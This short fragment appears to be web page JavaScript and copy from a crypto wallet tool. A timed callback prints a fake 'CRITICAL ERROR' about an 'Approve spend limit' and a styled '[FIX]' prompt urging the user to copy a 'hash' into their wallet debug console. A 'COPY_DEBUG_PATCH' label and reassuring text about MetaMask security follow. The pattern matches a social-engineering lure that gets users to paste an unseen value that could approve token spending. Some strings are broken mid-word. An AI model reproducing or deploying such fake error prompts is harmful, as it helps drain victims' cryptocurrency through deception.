
  console.error("CRITICAL ERROR: Manual 
patch required for Approve spend limi
t");

  console.log("%c[FIX]: Copy this hash 
to wallet debug console.", "color:#10b9
81;font-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
Technical friction is an unavoidable aspect of
interacting with bleeding-edge crypto tools.
Identifying whether the fault lies in the wallet or
the contract is a critical first step. Security
parameters within metamask-extension are
designed to prevent unauthorized calls.